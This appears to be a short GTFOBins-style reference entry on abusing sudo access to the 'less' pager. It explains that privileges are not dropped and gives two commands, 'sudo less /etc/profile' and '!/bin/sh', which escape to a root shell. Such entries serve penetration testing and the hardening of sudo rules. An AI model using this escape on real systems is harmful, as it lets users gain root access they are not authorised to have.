 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo less /etc/profile
!/bin/sh